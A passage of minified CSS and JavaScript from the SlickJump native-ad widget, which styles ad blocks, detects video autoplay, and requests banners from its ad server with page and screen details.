svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv.s-IAR .s-unB{background-color:#ededed;display:block;font-size:14px}sjdiv.s-IAR .s-MGU{margin-top:auto}sjdiv.s-IAR .s-qnS{-webkit-tap-highlight-color:transparent;background-color:transparent;display:flex;flex-shrink:0;margin:0;padding:0 10px}sjdiv.s-IAR .s-qnS:focus,sjdiv.s-IAR .s-qnS:hover,sjdiv.s-IAR .s-qnS:link,sjdiv.s-IAR .s-qnS:visited{outline:none;text-decoration:none}sjdiv.s-IAR .s-yP7{margin:.5em 0 .3em}sjdiv.s-IAR .s-ozV,sjdiv.s-IAR .s-uRi{display:inline-block;position:relative}sjdiv.s-IAR .s-uRi{margin-right:.65em}sjdiv.s-IAR .s-smK{display:none}sjdiv.s-IAR .s-LqL{margin:0 auto!important;max-width:740px!important;padding:5px 10px 0}sjdiv.s-IAR .s-zs9:before{background-color:currentColor;content:" ";height:2px;left:-3px;margin-top:-1px;position:absolute;top:50%;width:100%;width:calc(100% + 4px)}sjdiv.s-IAR.s-vAy .s-l9b{display:flex;flex:none;flex-direction:column;max-width:100%}sjdiv.s-IAR.s-vAy .s-Ygz{display:flex;margin:0 -10px}.s-qnS:not(sjdiv.s-IAR.s-vAy.s-bJO){justify-content:center}sjdiv.s-IAR.s-vAy .s-L0Q{display:flex;flex:1 0 auto;flex-direction:column}sjdiv.s-IAR.s-QpR .s-sUD{padding-left:10px}sjdiv.s-IAR.s-QpR .s-l9b{display:table;width:100%}sjdiv.s-IAR.s-QpR .s-QgO{max-width:100%;padding-right:0}sjdiv.s-IAR.s-QpR .s-WOx,sjdiv.s-IAR.s-QpR .s-L0Q{display:table-cell}sjdiv.s-IAR.s-QpR .s-L0Q{vertical-align:middle}sjdiv.s-IAR.s-QpR .s-gLR{float:none;margin-bottom:10px;max-width:none}sjdiv.s-IAR.s-QpR .s-WOx{width:100px}sjdiv.s-IAR.s-QpR .s-L0Q>*{margin-left:20px}sjdiv.s-IAR.s-QpR .s-dJY{overflow:initial;padding-bottom:15px}sjdiv.s-IAR.s-QpR .s-Ygz{left:auto;padding:0;white-space:normal}sjdiv.s-IAR.s-QpR .s-qnS{display:block;padding:10px 0;text-align:left;width:100%!important}sjdiv.s-IAR.s-QpR .s-RIz{display:block;height:auto!important;overflow:initial}sjdiv.s-IAR.s-QpR .s-MGU{margin-top:.5em}sjdiv.s-IAR.s-wh7 .s-Ula .s-L0Q{max-width:200px}sjdiv.s-IAR.s-wh7 .s-Ula .s-WOx{margin-right:0;width:150px}sjdiv.s-IAR.s-pQo .s-Ula .s-QgO{max-width:none}sjdiv.s-IAR.s-pQo .s-Ula .s-WOx{margin-bottom:0;width:140px}sjdiv.s-IAR.s-pQo .s-Ula .s-qnS{width:50%}sjdiv.s-IAR.s-pQo .s-Ula .s-l9b{flex-direction:row;flex-wrap:nowrap}sjdiv.s-IAR.s-pQo .s-Ula .s-L0Q{flex:0 1 auto;margin-left:15px;padding:10px 0;width:100%}sjdiv.s-IAR.s-pQo .s-Ula .s-RIz,sjdiv.s-IAR.s-pQo .s-Ula .s-y8p{max-width:100%}sjdiv.s-IAR.s-bJO .s-qnS{max-width:50%}sjdiv.s-R5y{color:inherit!important}sjdiv.s-R5y .s-LqL,sjdiv.s-R5y .s-sUD,sjdiv.s-R5y>.s-kmh>.s-qey{max-width:100%}sjdiv.s-R5y .s-gZc{color:inherit!important;line-height:normal;margin:10px auto}sjdiv.s-R5y .s-oI4{margin:15px auto!important}sjdiv.s-R5y .s-lT8{line-height:unset}sjdiv.s-R5y .s-lT8>p+.sj-h1,sjdiv.s-R5y .s-lT8>p+.sj-h2{margin-top:15px}sjdiv.s-R5y .s-VXq .sj-h1,sjdiv.s-R5y .s-VXq .sj-h2{margin:.3em 0 .5em}sjdiv.s-R5y .s-VXq .s-HD1 .s-qKQ{margin-bottom:.5em}sjdiv.s-R5y .s-VXq .s-C2T{height:0;margin-top:15px;overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-lT8{overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u{display:block;font-size:16px;margin-top:20px}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u+.s-F5u{margin-top:0}sjdiv.s-R5y .s-VXq .s-KQh{min-height:170px;overflow:hidden;position:relative}sjdiv.s-R5y .s-VXq .s-KQh:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.8) 50%,hsla(0,0%,100%,0));bottom:0;content:"";display:block;height:60px;position:absolute;width:100%;z-index:1}sjdiv.s-R5y .s-VXq>.s-G7N{background:#f3f3f3;cursor:pointer;line-height:1;padding:0 .25em;text-align:center;width:100%}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ{background-color:transparent;height:40px;line-height:40px;margin:0;padding:0}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg{height:6px;margin-left:6px;position:relative;top:-.125em;width:10px}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg path{stroke:currentColor}sjdiv.s-R5y .s-dcE{color:#939393;margin-bottom:10px}sjdiv.s-R5y .s-dcE:before{content:"Автор: ";font-weight:700}sjdiv.s-R5y.s-vAy .s-HD1>.s-k3d{float:left;margin-right:20px;margin-top:.25em;width:250px}sjdiv.s-R5y.s-vAy .s-lT8 p>img{margin:15px auto!important;max-width:100%!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=left]{float:left!important;margin:0 15px 0 0!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=right]{float:right!important;margin:0 0 0 15px!important}sjdiv.s-R5y.s-vAy .s-C2T>.s-LqL,sjdiv.s-R5y.s-vAy .s-C2T>.s-F5u{text-align:right}sjdiv.s-R5y.s-QpR .s-VXq{padding:0}sjdiv.s-R5y.s-QpR .s-HD1 .s-k3d{margin:0 0 .5em}sjdiv.s-R5y.s-QpR .s-lT8>p>img{margin:.5em auto!important;max-width:100%!important}sjdiv.s-R5y.s-J4u .s-VXq>.s-G7N,sjdiv.s-R5y.s-R5y--superhop .s-VXq>.s-G7N{display:none}sjdiv.s-R5y.s-J4u .s-C2T,sjdiv.s-R5y.s-R5y--superhop .s-C2T{height:auto;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh,sjdiv.s-R5y.s-R5y--superhop .s-KQh{height:auto!important;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh:after,sjdiv.s-R5y.s-R5y--superhop .s-KQh:after{content:none}sjdiv.s-R5y.s-J4u .s-HD1 [data-sj-click],sjdiv.s-R5y.s-R5y--superhop .s-HD1 [data-sj-click]{cursor:default}sjdiv.s-R5y.s-R5y--superhop .s-LqL .s-olR{display:block!important;margin-left:auto;margin-right:0;padding-right:0}sjdiv.s-lmq .s-LqL,sjdiv.s-lmq .s-qey{max-width:800px}sjdiv.s-HQ6{font-size:20px;font-weight:700;line-height:1.3;margin-top:10px}sjdiv.s-GSW{display:flex;margin:0 -10px;padding:15px 0}sjdiv.s-lmq .s-qKQ{font-weight:400;line-height:1.2}sjdiv.s-lmq .s-FiH{line-height:1.3}sjdiv.s-lmq--articles .s-JdX{flex:1 1 0px}sjdiv.s-lmq--articles .s-vS3{height:100%}sjdiv.s-lmq--articles .s-vS3,sjdiv.s-lmq--articles .s-Coa{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1}sjdiv.s-lmq--articles .s-qKQ{font-weight:700}sjdiv.s-lmq--articles .s-FiH{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}sjdiv.s-lmq--articles .s-IgQ{border-radius:3px;margin-top:auto}sjdiv.s-lmq--tile sjdiv.s-GSW{flex-wrap:wrap;justify-content:space-between}sjdiv.s-lmq--tile .s-JdX{padding:10px;width:25%}sjdiv.s-lmq--tile .s-vS3{max-width:180px}sjdiv.s-lmq--card-slider sjdiv.s-gWt,sjdiv.s-lmq--tile-slider sjdiv.s-gWt{padding:0 25px;position:relative}sjdiv.s-lmq--card-slider sjdiv.s-VxS,sjdiv.s-lmq--tile-slider sjdiv.s-VxS{overflow:hidden}sjdiv.s-lmq--card-slider sjdiv.s-GSW,sjdiv.s-lmq--tile-slider sjdiv.s-GSW{margin:0}sjdiv.s-lmq--card-slider .s-JdX,sjdiv.s-lmq--tile-slider .s-JdX{flex-shrink:0}sjdiv.s-lmq--tile-slider .s-smK{align-items:flex-start;display:flex;height:100%;margin:0;padding-top:75px;top:0}sjdiv.s-lmq--2-col sjdiv.s-GSW{flex-wrap:wrap}sjdiv.s-lmq--2-col .s-JdX{flex-basis:50%;padding:10px}sjdiv.s-lmq--2-col .s-vS3{align-items:center;display:flex}sjdiv.s-lmq--2-col .s-ukb{border-radius:5px;flex:none;height:75px;margin-bottom:0;margin-right:15px;overflow:hidden;width:75px}sjdiv.s-lmq--card-slider .s-JdX{height:280px}sjdiv.s-lmq--card-slider .s-JdX .s-qKQ{font-weight:500;margin:0}sjdiv.s-lmq--card-slider .s-vS3{border-radius:5px;height:100%;overflow:hidden;position:relative}sjdiv.s-lmq--card-slider .s-ukb{position:relative}sjdiv.s-lmq--card-slider .s-EOu{bottom:0;height:50%;position:absolute;width:100%;z-index:1}sjdiv.s-lmq--card-slider .s-Coa{bottom:0;padding:15px;position:absolute;width:100%;z-index:2}sjdiv.s-lmq--small-vertical sjdiv.s-GSW,sjdiv.s-lmq--vertical sjdiv.s-GSW{flex-direction:column;flex-wrap:wrap}sjdiv.s-lmq--small-vertical .s-JdX,sjdiv.s-lmq--vertical .s-JdX{padding-bottom:15px}sjdiv.s-lmq--small-vertical .s-vS3,sjdiv.s-lmq--vertical .s-vS3{display:flex}sjdiv.s-lmq--small-vertical .s-ukb,sjdiv.s-lmq--vertical .s-ukb{flex:none;margin:0}sjdiv.s-lmq--small-vertical .s-Coa,sjdiv.s-lmq--vertical .s-Coa{padding-left:15px}sjdiv.s-lmq--small-vertical sjdiv.s-VxS{text-align:center}sjdiv.s-lmq--small-vertical sjdiv.s-GSW{display:inline-flex;text-align:left}sjdiv.s-lmq--small-vertical .s-JdX .s-qKQ{margin-bottom:0}sjdiv.s-lmq--small-vertical .s-vS3{align-items:center}sjdiv.s-lmq--small-vertical .s-ukb{border-radius:5px;overflow:hidden;width:70px}sjdiv.s-lmq--vertical sjdiv.s-GSW{padding-bottom:0}sjdiv.s-lmq--vertical .s-qKQ{font-weight:700}sjdiv.s-lmq--vertical .s-ukb{width:80px}sjdiv.s-lmq--vertical .s-Coa{font-size:14px!important}sjdiv.s-lmq.s-QpR .s-olR{display:block}.s-JdX{padding:0 10px}.s-JdX .s-FiH,.s-JdX .s-qKQ{margin-bottom:.5em}.s-vS3{border:none!important;color:#424242!important;cursor:pointer;display:block;font-weight:400!important}.s-vS3:focus,.s-vS3:hover,.s-vS3:link,.s-vS3:visited{color:#424242!important;outline:none!important;text-decoration:none!important}.s-ukb{margin-bottom:8px}sjdiv.s-jE2 .s-kmh{background-color:transparent}sjdiv.s-jE2 .s-N9A{margin:0 auto;max-width:800px;padding:0 20px}sjdiv.s-jE2 .s-N9A>.s-gZc{margin-top:0}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh{background:transparent;border:none}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:focus,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:hover,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:link,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:visited{background:transparent}sjdiv.s-jE2 .s-N9A>.s-R5y>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-R5y>.s-sUD,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-sUD{display:none}sjdiv.s-jE2 .s-N9A .s-QpR .s-qey{padding:0}sjdiv.s-jE2 .s-N9A>.s-R5y.s-QpR,sjdiv.s-jE2 .s-N9A>.s-BHR.s-QpR .s-qey{padding:0 10px}sjdiv.s-jE2.s-oI4 .s-kmh,sjdiv.s-jE2.s-oI4 .s-LqL,sjdiv.s-jE2.s-oI4 .s-sUD{margin:0 auto;max-width:800px}sjdiv.s-jE2.s-oI4>.s-kmh{border-bottom:1px solid #e3e3e3!important}sjdiv.s-jE2.s-oI4>.s-kmh>.s-qey{display:block;max-width:800px}sjdiv.s-jE2.s-oI4.s-vAy>.s-kmh{background-position:top;background-repeat:no-repeat;background-size:auto}sjdiv.s-jE2.s-oI4.s-vAy .s-YcV,sjdiv.s-jE2.s-oI4.s-vAy .s-YcV img{max-width:550px!important;width:100%!important}sjdiv.s-jE2.s-oI4.s-vAy .s-l1Y{display:block;padding:20px 20px 10px;text-align:center;width:100%}sjdiv.s-jE2.s-oI4.s-vAy .s-UM9{display:inline-block;vertical-align:middle}sjdiv.s-jE2.s-oI4.s-QpR .s-kmh{background-image:none!important;border:none}sjdiv.s-jE2.s-oI4.s-QpR .s-N9A{background-position:top;background-repeat:no-repeat;background-size:100%;padding:15px 0 0}sjdiv.s-jE2 .s-IAR{margin:0}sjdiv.s-jE2 .s-IAR .s-Ula{background-color:transparent;border:none!important}sjdiv.s-jE2 .s-IAR .s-hTt{max-width:760px!important}sjdiv.s-jE2 .s-IAR .s-l9b{align-items:center;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN{margin:0 auto;max-width:760px!important;padding:0!important;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN>.s-IEI{display:inline-block!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-Ygz{display:flex;flex-wrap:wrap;justify-content:center}sjdiv.s-jE2 .s-IAR.s-QpR .s-qnS{display:flex;flex:0 0 50%;max-width:50%;padding:10px 5px;width:auto!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-l9b{display:flex;flex-direction:column;width:auto}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q{display:flex;flex-direction:column;flex-grow:1}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q>*{margin-left:0}sjdiv.s-jE2 .s-IAR.s-QpR .s-MGU{margin-top:auto}.sj-site{background-color:#fff;border-radius:10px;box-shadow:0 0 30px 10px rgba(0,0,0,.3);left:50%;margin-top:20px;max-width:1920px;padding:10px;position:absolute;transform:translateX(-50%);width:95%;z-index:2147483647}.sj-site__panel{align-items:center;background-color:#e3e3e3;display:flex;justify-content:center;margin-bottom:8px;padding:2px}.sj-site__title{color:#424242;font-size:14px;font-weight:400}.sj-site__icon{background-repeat:no-repeat;height:16px;margin-right:8px;width:16px}sjdiv.s-oyg{line-height:1.3;transition:opacity .5s ease-in-out}sjdiv.s-oyg .s-qKQ{line-height:1}sjdiv.s-oyg.sj-opacity{opacity:0!important}sjdiv.s-oyg.s-RgL .s-cRd{align-items:center;display:flex;flex-wrap:wrap;justify-self:center}sjdiv.s-oyg.s-RgL .s-YHG{flex-basis:50%}sjdiv.s-oyg.s-RgL .s-v1d{padding:.5em}sjdiv.s-oyg .s-y1w{display:none;position:absolute;right:0;top:20px}sjdiv.s-oyg .s-kmh{overflow:hidden;position:relative;transition:height .8s ease-in-out}sjdiv.s-oyg .s-qey{border-collapse:initial!important;display:table;font-family:Open Sans,Arial,Helvetica,sans-serif!important;padding:15px 0;width:100%}sjdiv.s-oyg .s-Flq{color:#939393;font-size:16px;margin-bottom:8px}sjdiv.s-oyg .s-Flq svg{height:20px;margin-right:2px;vertical-align:middle;width:20px}sjdiv.s-oyg .s-bWa{color:#939393;font-size:12px;margin:4px 0}sjdiv.s-oyg .s-cRd{margin:0 -5px}sjdiv.s-oyg .s-YHG{padding:5px}sjdiv.s-oyg .s-v1d{align-items:center;cursor:pointer;display:flex;font-size:14px;padding:.25em .6em}sjdiv.s-oyg .s-v1d::last-child{margin-bottom:0}sjdiv.s-oyg .s-v1d .s-FiH{flex-grow:1}sjdiv.s-oyg .s-Ims{align-items:center;background-color:#fff;border:1px solid #939393;border-radius:4px;display:flex;height:18px;justify-content:center;margin-right:10px;width:18px}sjdiv.s-oyg .s-Ims svg{display:none;height:14px;width:14px}sjdiv.s-oyg .s-yH0 .s-Ims{background-color:currentColor;border-color:currentColor}sjdiv.s-oyg .s-yH0 .s-Ims svg{display:block}sjdiv.s-oyg .s-Gc0{border-radius:8px;font-size:18px;text-align:center}sjdiv.s-oyg .s-Gc0.s-RYc{filter:grayscale(1);opacity:.5;pointer-events:none}sjdiv.s-oyg .s-pHM{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:25px 0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}sjdiv.s-oyg.sj-opacity{margin:0!important}sjdiv.s-oyg.sj-opacity .s-kmh{border:0!important;height:0!important}sjdiv.s-oyg.sj-opacity .s-LqL,sjdiv.s-oyg.sj-opacity .s-sUD{display:none!important}sjdiv.s-oyg.s-vAy .sj-row{display:table-row}sjdiv.s-oyg.s-vAy .sj-row>sjdiv{display:table-cell}sjdiv.s-oyg.s-vAy .s-k3d,sjdiv.s-oyg.s-vAy .s-Flq,sjdiv.s-oyg.s-vAy .s-KVF{vertical-align:middle}sjdiv.s-oyg.s-vAy .s-k3d{padding-right:15px;vertical-align:top;width:35%}sjdiv.s-oyg.s-QpR .s-Flq{font-size:14px!important}sjdiv.s-oyg.s-QpR .s-v1d{font-size:14px}sjdiv.s-oyg.s-QpR .s-v1d+.s-v1d{margin-top:18px}sjdiv.s-oyg.s-QpR .s-y1w{right:15px;top:36px}sjdiv.s-oyg.s-QpR .s-kmh{border-radius:3px}sjdiv.s-oyg.s-QpR .s-KVF{padding-top:10px}sjdiv.s-oyg.s-QpR .s-qey{display:block;padding:15px}sjdiv.s-oyg.s-QpR .s-k3d{padding-right:0}sjdiv.s-oyg.s-QpR .s-Gc0{width:100%}sjdiv.s-oyg.s-lMU .s-pHM{opacity:1;z-index:5}sjdiv.s-oyg.s-lMU .s-y1w{display:block}sjdiv.s-PnC .s-sUD{max-width:none}sjdiv.s-PnC .s-DrE{align-items:center;display:flex;padding:8px 0}sjdiv.s-PnC .s-peM{font-size:13px}sjdiv.s-PnC .s-k3d{height:0;min-height:90px;width:auto!important}sjdiv.s-PnC .s-k3d img.s-IEI{height:100%!important;max-width:none!important}sjdiv.s-PnC .s-Ob4{align-self:flex-start}sjdiv.s-PnC .s-k3d+.s-peM{padding-left:8px}sjdiv.s-PnC .s-qKQ{align-items:center;display:flex;font-size:15px;font-weight:600}sjdiv.s-PnC .s-qKQ img{align-self:flex-start;flex-shrink:0;margin-left:auto!important;padding-left:4px!important;width:16px!important}sjdiv.s-PnC .s-ebb{line-height:normal;padding-bottom:4px}sjdiv.s-PnC .s-l9i{display:inline;font-size:12px!important}sjdiv.s-PnC .s-l9i:before{content:" "}sjdiv.s-PnC .s-l9i:after{background-image:radial-gradient(circle,#424242 10%,transparent 0);background-position:50%;background-repeat:no-repeat;content:" ";word-spacing:1em}sjdiv.s-PnC .s-l9i:last-child:after{content:none}sjdiv.s-PnC .s-l9i a{font-size:inherit!important}sjdiv.s-PnC .s-olR{margin-left:auto;order:2}sjdiv.s-PnC .s-Mag{order:2}sjdiv.s-PnC .s-dbj{margin-left:0}sjdiv.s-PnC.s-QpR .s-peM{padding-top:0}sjdiv.s-PnC.s-QpR .s-k3d{min-height:60px}'),t.devices=i,t.session=vt(i.isMobile,t.turbo),function(t){var i,s=null;if(/OIdi2w3e=/.test(window.location.href))t(!0);else{try{if(s=!0,sessionStorage.sjIsAutoplay)"true"===sessionStorage.sjIsAutoplay?t(!0):t(!1);else{(i=e("video")).src="[data-uri]",i.muted=!0,i.setAttribute("playsinline","playsinline"),i.setAttribute("muted","muted");var n=i.play();null!=n?n.then((function(){sessionStorage.sjIsAutoplay=!0,t(!0)})).catch((function(){sessionStorage.sjIsAutoplay=!1,t(!1)})):t(!0)}}catch(t){s=!1}s||t(!1)}}((function(e){t.isVideoAutoplay=e,t.wnid&&kt(!0)}))}}function Ze(){var t=_()._env,e=null;t.viewList=t.viewList.filter((function(t){var e=t.banner,i=t.pd;return"branding"===e.bannerType||"headshot"===e.bannerType||r(i.$target)})),t.viewList.forEach((function(i){"function"==typeof i.checkVisibility&&i.checkVisibility();var s=i.banner;"rich"===s.bannerType&&s.exchange&&!1===t.isVideoAutoplay&&(e=i)})),e&&function(t){var e=_()._env.viewList,i=function(t,e){for(var i=-1,s=0;s<t.length;s++)if(t[s]===e){i=s;break}return i}(e,t),s=t.banner,n=t.pd;if(null!=i&&s.exchange&&q.exchange&&!t.showEventSent){var o;switch(s.exchange=!1,q.exchange.bannerType){case"media":o=ie;break;case"showcase":o=re;break;default:o=Pt}var r=new o(q.exchange,n);r.init(),q.exchange=null,e[i]=r}}(e)}function Xe(){var t=_();null==t._env.intervalId&&(t._env.intervalId=function(t,e){if(!c)return window.setInterval(t,e);var i=p(),s={};return s.value=c((function n(){p()-i>=e&&(t.call(),i=p()),s.value=c(n)})),s}(Ze,q.intervalDelay))}window.SJ=_();var Ke=window.SJ,ti=Ke._env;ti.isVideoSupport=!!/OIdi2w3e=/.test(window.location.href)||"probably"===e("video").canPlayType('video/mp4; codecs="avc1.42E01E"');var ei=0;function ii(e){if(ti.isReq=!1,e.top){var i,o,r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([rendered])'),i=[];return n(e,(function(t){var e=t.id.split("-"),s=e[1]||e[0];if(-1===i.indexOf(s)){var n=t.childNodes;0!==n.length&&n[0].childNodes.length&&i.push(s)}})),i}(q.rootSelector);r.length&&It({event:"neblocks",lengthMS:{ai:r.join(",")}}),q.pluginData=e.pluginData.filter((function(t){return-1===r.indexOf(t.id)})),q.top=e.top,q.recommended=e.recommended,q.isOmnipage=e.isOmnipage,q.isSuperTop=e.st,q.isBranding=e.isBranding,Ke.suppressBranding=Ke.suppressBranding||e.isBranding,ti.profile=e.brandingProfile||{},ti.wnid=e.wnid,ti.pagehash=e.pagehash,ti.request>0&&oi(),ti.profile.forcedLinkStyle&&!ti.injectedLinkStyle&&(I("a[data-sj-mark],a[data-sj-mark]:focus,a[data-sj-mark]:hover,a[data-sj-mark]:link,a[data-sj-mark]:visited{color:#027db5!important}"),ti.injectedLinkStyle=!0),Ue(e.links),null!=ti.isVideoAutoplay?(kt(),!1===ti.isVideoAutoplay&&(q.top=q.top.filter((function(t){return"rich"!==t.bannerType})))):q.top=q.top.filter((function(t){return"rich"===t.bannerType&&(t.exchange=!0),!!t.appid||(q.exchange=t,!1)})),Ke.syncInit||(lt(q.pixels),Ke.syncInit=!0),lt(e.ed),e.gt&&(i=t+"/"+e.gt,(o=k(i,{hidden:!0})).referrerPolicy="no-referrer",document.body.appendChild(o)),/sj_adblock=1/.test(window.location.href)&&Vt(),Xe(),"function"==typeof window.sjHasBlocks&&window.sjHasBlocks(q.top.length,q.isBranding),0===q.top.length&&"function"==typeof window.sjEmpty?window.sjEmpty():q.pluginData.length&&(q.yaInited=function(t){if(window.ym&&"function"==typeof window.ym)return window.ym(89963813,"init",{clickmap:!1,userParams:{UserID:t}}),!0}(ti.wnid),Ye())}}function si(t,e,i){if(void 0===t&&(t="body"),void 0===e&&(e=!1),!ti.id){var o=ft().site;ti.id=o}if(ti.id&&/^[a-z0-9]+$/.test(ti.id)){var r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([preRender]):not([rendered])'),i=[],o=[];return n(e,(function(t){t.setAttribute("preRender","");var e=t.id.split("-"),s=e[1]||e[0];-1===i.indexOf(s)&&(i.push(s),o.push(function(t,e){void 0===e&&(e=1/0);for(var i=[],s=0;s<e&&null!=t.parentNode;){var n="";t.id&&(n+="#"+t.id),t.className&&(n+="."+t.className.split(/\s+/).join(".")),n||(n=t.nodeName.toLowerCase()),i.unshift(n),s++,t=t.parentNode}return i}(t,5).join(">")))})),{blockIds:i,pathList:o}}(t),a=r.blockIds,d=r.pathList,l=i||ht(ti.turboReferer),p=a.length;if(q.rootSelector=t,(0!==p||e)&&(ti.prevUrl&&ti.prevUrl!==l?(ti.page++,ti.offset=0):ti.offset+=ti.prevLimit,ti.prevLimit=p,ti.prevUrl=l,!(ti.offset>0&&(0===p||Ke.suppressBranding&&0===ti.page)))){ei=Date.now();var c=window.screen,v=function(){if(window.visualViewport){var t=window.visualViewport,e=t.width,i=t.height,s=t.scale;return[Math.round(e*s),Math.round(i*s)]}return[document.documentElement.clientWidth||window.innerWidth,document.documentElement.clientHeight||window.innerHeight]}(),h=.9*M(),u=Math.floor(h/v[1]),A={ai:a,ap:d,date:ei,videoSupport:ti.isVideoSupport,limit:p,referrer:document.referrer,screen:c?c.width+"x"+c.height+","+v[0]+"x"+v[1]+","+window.devicePixelRatio:"",sessid:ti.session,site:ti.id,turbo:ti.turbo,nolinks:ti.nolinks,url:l,pt:document.title,sb:Ke.suppressBranding,shs:Ke.isHeadshot,offset:ti.offset,pcp:u};return ti.isReq=!0,xt("wns/top2",A,{success:ii,error:function(){ti.isReq=!1}}),!0}}}var ni=l(si,100),oi=function(){if(ti.isReq)ti.request+=1;else{ti.request>0&&(ti.request=0);var t=si();if(!t)var e=0,i=setInterval((function(){if(!t&&e<6)return t=si(),void(e+=1);si("body",!0),clearInterval(i)}),500)}};if(!ti.id){var ri=ft(),ai=ri.script,di=ri.site;ti.id=di,ti.turbo=null!=ai.getAttribute("data-turbo"),ti.turboReferer=ai.getAttribute("data-turbo"),ti.nolinks=null!=ai.getAttribute("data-nolinks")}if("complete"===document.readyState||"interactive"===document.readyState)Je(),oi();else{var li=!1;window.addEventListener("DOMContentLoaded",(function(){li||(li=!0,Je(),oi())}),!1),document.addEventListener("readystatechange",(function(){li||"complete"!==document.readyState&&"interactive"!==document.readyState||(li=!0,Je(),oi())}))}"function"!=typeof window.SlickJumpFullUpdate&&(window.SlickJumpFullUpdate=function(t,e){void 0===t&&(t="body"),ti.isReq?ti.request+=1:ni(t,!1,e)})}();
